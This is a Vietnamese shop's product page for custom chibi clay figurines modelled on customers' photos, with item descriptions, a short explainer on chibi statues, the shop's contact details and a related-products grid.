<p><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;"> Đây là tượng vẽ theo kiểu chibi vô cùng đáng yêu , rất thích hợp làm quà tặng nhân viên độc đáo .Bộ tượng được làm dựa theo ảnh của khách, cô gái dáng đứng bỏ tay vô túi với mái tóc màu vàng móc lai đỏ mặc trên người set đồ màu đen với đôi cao gót cùng màu ,</span><span style="line-height: 107%; font-family: Cambria, serif;"> kế bên có kèm một ảnh mini gốc.</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> T</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">đế</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ằ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ỗ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ấ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ứ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp để cố định tượng.</span></span></p>
<p><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/qua_tang_sinh_nhat_cho_me.jpg?1669690044697" alt="qua tang sinh nhat cho me.jpg" width="800" height="657" /></span></span></p>
<p><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;"> đây là tượng vẻ theo kiểu chibi dễ thương , rất thích hợp làm quà tặng sinh nhật cho mẹ .Bộ tượng được làm theo ảnh của khách, gia đình 3 người , người mẹ với mái tóc đen dài xoan nhẹ có đội nón cối mặc một chiếc đầm xanh rêu chân mang đôi cao gót đen đứng kế bên là người bố mặc chiếc áo thun màu xám long chuốc cùng chiếc quần ngắn màu đen chân mang đôi bata đen , người con gái với mái tóc được buộc cao mặc chiếc đầm trắng có chấm bi đủ màu sắc chân mang đôi giày cùng màu , </span><span style="line-height: 107%; font-family: Cambria, serif;">kế bên có kèm một ảnh mini gốc.</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> T</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">đế</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ằ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ỗ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ấ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ứ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp giúp tượng được cố định.</span></span></p>
<p> </p>
<p><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/qua_tang_y_nghia_cho_cong_nhan_vien.jpg?1669690093169" alt="qua tang y nghia cho cong nhan vien.jpg" width="800" height="866" /></span></span></p>
<p><span style="font-size: 12.0pt; line-height: 107%;"> Đây là tượng vẽ theo kiểu chibi , rất thích hợp làm quà tặng ý nghĩa cho công nhân viên .Bộ tượng được làm theo ảnh thật của khách, nữ nhân viên với mái tóc nâu dài , mặc chiếc áo trắng họa tiết cùng chân váy ôm màu chân đi đôi cao gót đen vô cùng thanh lịch , tay có đeo đồng hồ .</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif;"> kế bên có kèm một ảnh mini gốc.</span><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> T</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">đế</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ằ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ỗ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ấ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ứ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp và còn kèm theo n</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ắ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p h</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ộ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p mica c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ủ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, r</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ất thích hợp làm quà tặng.background được làm theo yêu cầu của khách </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">.</span></span></p>
<p><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif; color: #333333; background: white;"><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/qua_tang_y_nghia_cho_tap_the_ban_than.jpg?1669690163368" alt="qua tang y nghia cho tap the ban than.jpg" width="800" height="513" /></span></p>
<p><span style="font-size: 12.0pt; line-height: 107%;"> đây là tượng vẻ theo kiểu chibi , rất thích hợp làm quà tặng ý nghĩa cho tập thể bạn thân .Bộ tượng được làm theo ảnh thật của khách , các bạn nữ trong chiêc sđầm trắng vô cùng xinh đẹp , bạn nam với chiếc áo thun phối chung với quần đùi cùng màu .phía dưới có kèm khung lời chúc . xung quanh có dựng cổng , cây dười , dù và phao vô cùng tỉ mỉ và chi tiết.</span> <span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">T</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">đế</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ằ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ỗ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ấ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ứ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">.</span> <span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">r</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ất thích hợp làm quà tặng.</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;"> Phía sau có background (làm theo yêu cầu của khách).</span></span></p>
<p> </p>
<p>Tượng chibi là một trong những loại tượng nhỏ được sản xuất với kích thước nhỏ hơn so với các loại tượng thường được bán trên thị trường. Tượng chibi thường được sản xuất với hình dáng các nhân vật yêu thích trong truyện tranh, phim hoạt hình, game, hoặc các nhân vật thần thoại, tôn giáo. Những tượng chibi này thường được sản xuất bằng nhựa PVC, polyresin hoặc gốm sứ, và được bán trên các trang thương mại điện tử, cửa hàng game, các trung tâm mua sắm hoặc các gian hàng tạp hóa.</p>
<p>Với những người yêu thích nghệ thuật và văn hóa Nhật Bản, tượng chibi là một vật dụng trang trí vô cùng độc đáo và tinh tế. Đây cũng là món quà tặng ý nghĩa cho các fan hâm mộ, đặc biệt là những fan hâm mộ của các bộ truyện tranh, anime, hoặc game.</p>
<p>Tượng chibi được sản xuất với nhiều hình dáng và kích thước khác nhau, từ những hình dáng đơn giản như chiếc bút chì, cho đến những hình dáng phức tạp hơn như các nhân vật trong truyện tranh. Tất cả các loại tượng đều được thiết kế với màu sắc sinh động, bắt mắt, tạo ra một sự gần gũi và thân thiết với người sử dụng.</p>
<p>Tượng chibi còn là một vật phẩm vô cùng thu hút sự chú ý của các fan hâm mộ, đặc biệt là khi các bộ truyện tranh, anime, hoặc game đang hot. Điều này tạo ra một sự kết nối giữa các fan hâm mộ và những nhân vật trong truyện tranh, anime, hoặc game yêu thích của họ.</p>
<p>Ngoài ra, tượng chibi còn được sử dụng làm món quà tặng độc đáo và ý nghĩa cho bạn bè, người thân hoặc đối tác trong các dịp đặc biệt như sinh nhật, lễ kỷ niệm, tân gia, hay ngày kỷ niệm tình yêu. Một tượng chibi đặc biệt được thiết kế theo ý tưởng riêng của bạn sẽ là một món quà độc đáo và ý nghĩa, giúp người nhận cảm thấy sự quan tâm và tình</p>
<p> </p>
<p> </p></div>
						<div class="box-collateral box-reviews tab-pane fade" id="box-reviews">
							
						</div>
					</div>
					<!-- binh luan -->
				</br>
										<div class="socialsharing_product no-print">
						<ul class="social-sharing list-unstyled">
							<li>
								<a class="btn btn-facebook" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://quasinhnhat888.com:443/p/tuong-chibi-doi-4.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<i class="fa fa-facebook"></i> Facebook
								</a>
							</li>
							<li>
								<a class="btn btn-google-plus" target="_blank" href="https://plus.google.com/share?url=https://quasinhnhat888.com:443/p/tuong-chibi-doi-4.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<i class="fa fa-google-plus"></i> Google+
								</a>
							</li>
							<li>
								<a class="btn btn-twitter" target="_blank" href="https://twitter.com/intent/tweet?text=TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM&amp;url=https://quasinhnhat888.com:443/p/tuong-chibi-doi-4.html&amp;" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<i class="fa fa-twitter"></i> Twitter
								</a>
							</li>
							<li>
								<a class="btn btn-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://quasinhnhat888.com:443/p/tuong-chibi-doi-4.html&amp;description=Tượng chibi 3D làm theo yêu cầu:
- Bảng giá: Xem tại đây
Báo chí nói về Tượng Chibi Tamy:- HTV7: https://bit.ly/3DPN3Sn- HTV : https://tinyurl.com/2g26t6cb- VTC: https://youtu.be/jiNKucBrCzk- Kênh 14: https://tinyurl.com/2dvbc3hr- Kênh ytb talkshow :https://bit.ly/3Tn33Sz- Báo dân trí: https://bit.ly/3MC5i1r- Báo vnexpress: https://bit.ly/3VwlLZ7- Báo công luận: https://bit.ly/3ezJhnv- Báo thanh niên: https://bit.ly/3SmEunh- Báo tuổi trẻ : https://bit.ly/3CSlDLb- Báo 24h.com: https://bit.ly/3zw1biq- Báo phụ nữ: https://tinyurl.com/2zldjprn- Báo gia đình: https://tinyurl.com/2mmso8ll
- Thời gian: Từ 2 ngày đến 10 ngày , tùy số lượng (tùy sản phẩm).
- Chất liệu tượng: Đất sét tạo hình, không độc hại, khô cứng và dẻo, bền màu theo năm tháng.
- Độ bền sản phẩm: Trên 10 năm.
- Loại tượng: Có 3 loại ( Chibi - Doll tả thực - Điêu khắc truyền thần).
- Kích thước của tượng: 10cm đến 20cm - tính chiều cao tượng từ đầu đến chân.
- Phụ kiện: Ảnh nền, hộp mica, chụp thủy tinh, nhựa giả gỗ,v.v
- Dựng cảnh: Nếu có yêu cầu.
- Bảo hành : Một lần trọn đời.
- Quy cách đóng gói : Thùng carton, mốp xốp, chống va đập, đảm bảo hàng nguyên vẹn đến tay khách hàng.
- Giao hàng : HCM + Toàn Quốc + Các nước khác.
- Zalo :
Mr Đức 0933895750
Miss Như: 0898678587
-Địa chỉ : 63/8 Trần Văn Ơn , Tân Sơn Nhì , Tân Phú , HCM

Website:

http://quasinhnhat888.com/
http://tuongchibi.com/
https://www.facebook.com/tuongchibitamy
 &amp;media=https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/mon_qua_tang_cho_chi_em_gai_doc_la__y_nghia.jpg" title="" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<i class="fa fa-pinterest-p"></i> Pinterest
								</a>
							</li>
						</ul>
					</div>
					<!-- /.socialsharing_product -->
																	<div class="fb-comments" data-href="https://quasinhnhat888.com" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
												<!-- binhluan -->
				</div>
				<!-- /.product-detail-tab -->
			</div>
			<!-- /.foreign_block -->
		</div>
		<!-- /.product-view -->

		<div class="relatived-product">
			<div class="relatived-product-title">
				<div class="h3">Sản phẩm liên quan</div>
			</div>
			<div class="relativedslider-container">
				<div class="products-grid row">
					<div data-owl="slide" data-desksmall="3" data-tabletsmall="2" data-mobile="2" data-tablet="3" data-margin="0" data-item-slide="3" data-ow-rtl="false" data-nav-text="true" data-loop="false" class="owl-carousel owl-theme products-slide product-items same-height clearfix">
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/tuong-chibi-don.html" title="TƯỢNG CHIBI ĐƠN" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/2021/Ban_Gai/tuong_chibi/tuong_chibi_gia_bao_nhieu.jpg" alt="TƯỢNG CHIBI ĐƠN">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/tuong-chibi-don.html" title="TƯỢNG CHIBI ĐƠN">TƯỢNG CHIBI ĐƠN</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-handmade-6.html" title="Quà tặng handmade, quà tặng DIY, quà tặng đám cưới" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Dam_cuoi/Qua_Cuoi_Cho_Ban_Than_Qua_Cuoi_Dep_Va_Sang_Chanh_Nhat_2019_82.jpg" alt="Quà tặng handmade, quà tặng DIY, quà tặng đám cưới">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-handmade-6.html" title="Quà tặng handmade, quà tặng DIY, quà tặng đám cưới">Quà tặng handmade, quà tặng DIY, quà tặng đám cưới</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-handmade-1.html" title="Quà tặng handmade, quà tặng DIY, quà tặng đám cưới" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Dam_cuoi/Qua_Cuoi_Cho_Ban_Than_Qua_Cuoi_Dep_Va_Sang_Chanh_Nhat_2019_11.jpg" alt="Quà tặng handmade, quà tặng DIY, quà tặng đám cưới">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-handmade-1.html" title="Quà tặng handmade, quà tặng DIY, quà tặng đám cưới">Quà tặng handmade, quà tặng DIY, quà tặng đám cưới</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-handmade-5.html" title="Quà tặng handmade, quà tặng DIY, quà tặng đám cưới" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Dam_cuoi/Qua_Cuoi_Cho_Ban_Than_Qua_Cuoi_Dep_Va_Sang_Chanh_Nhat_2019_75.jpg" alt="Quà tặng handmade, quà tặng DIY, quà tặng đám cưới">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-handmade-5.html" title="Quà tặng handmade, quà tặng DIY, quà tặng đám cưới">Quà tặng handmade, quà tặng DIY, quà tặng đám cưới</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/phong-nen-background-backdrop-phong-nen-theo-yeu-cau-phong-nen-3d-1.html" title="Phông nên background, backdrop, phông nền theo yêu cầu, phông nền 3D" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/qua_tang_ban_gai/qua_tang_ban_gai_qua_tang_vo_qua_tang_nguoi_yeu_45.jpg" alt="Phông nên background, backdrop, phông nền theo yêu cầu, phông nền 3D">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/phong-nen-background-backdrop-phong-nen-theo-yeu-cau-phong-nen-3d-1.html" title="Phông nên background, backdrop, phông nền theo yêu cầu, phông nền 3D">Phông nên background, backdrop, phông nền theo yêu cầu, phông nền 3D</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/phong-nen-background-backdrop-phong-nen-theo-yeu-cau-phong-nen-3d-2.html" title="Phông nên background, backdrop, phông nền theo yêu cầu, phông nền 3D" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Qua_tang_em_be_Be_trai_Be_Gai_sinh_nhat_em_be/Qua_tang_em_be_Be_trai_Be_Gai_sinh_nhat_em_be_12.jpg" alt="Phông nên background, backdrop, phông nền theo yêu cầu, phông nền 3D">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/phong-nen-background-backdrop-phong-nen-theo-yeu-cau-phong-nen-3d-2.html" title="Phông nên background, backdrop, phông nền theo yêu cầu, phông nền 3D">Phông nên background, backdrop, phông nền theo yêu cầu, phông nền 3D</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/tuong-dieu-khac-jack-k-icm.html" title="Tượng điêu khắc Jack & K-ICM" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Dieu_khac_2020/tuong_dieu_khac_34.jpg" alt="Tượng điêu khắc Jack & K-ICM">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/tuong-dieu-khac-jack-k-icm.html" title="Tượng điêu khắc Jack & K-ICM">Tượng điêu khắc Jack & K-ICM</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/z1784917895217_fe88546fd5850c699f6008cfefa9afb6.jpg" alt="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">Quà tặng nhân viên, đồng nghiệp mẫu mới 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-1.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/z1784917815788_24ef1a94e5b5c34183a1da73ebdd517e.jpg" alt="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-1.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">Quà tặng nhân viên, đồng nghiệp mẫu mới 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-2.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/z1784917814824_97d723a86ba9eeb20c998fae4cd07158.jpg" alt="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-2.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">Quà tặng nhân viên, đồng nghiệp mẫu mới 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-3.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/z1784917811453_5f597f68276ee5852ec14fc614608d68.jpg" alt="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-3.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">Quà tặng nhân viên, đồng nghiệp mẫu mới 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-4.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/z1784917907530_664665052e2f37a1dd981e24e21de211.jpg" alt="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-4.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">Quà tặng nhân viên, đồng nghiệp mẫu mới 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-5.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/z1784917708384_f7dde1d3401b7dbc3e97e7cea2b19f86.jpg" alt="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-5.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">Quà tặng nhân viên, đồng nghiệp mẫu mới 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-6.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/tap_the_2020/z1784914291858_8068f6981ba1835336c4f6673b6fe47c.jpg" alt="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-nhan-vien-dong-nghiep-mau-moi-2020-6.html" title="Quà tặng nhân viên, đồng nghiệp mẫu mới 2020">Quà tặng nhân viên, đồng nghiệp mẫu mới 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
